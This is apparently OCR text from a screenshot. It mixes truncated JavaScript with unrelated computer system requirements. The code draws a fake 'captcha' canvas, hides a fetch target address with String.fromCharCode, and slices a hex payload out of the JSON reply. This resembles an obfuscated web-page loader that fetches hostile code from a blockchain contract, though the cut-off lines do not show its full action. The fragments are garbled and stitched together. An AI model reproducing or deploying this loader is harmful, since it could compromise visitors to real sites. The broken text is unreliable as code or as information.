
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB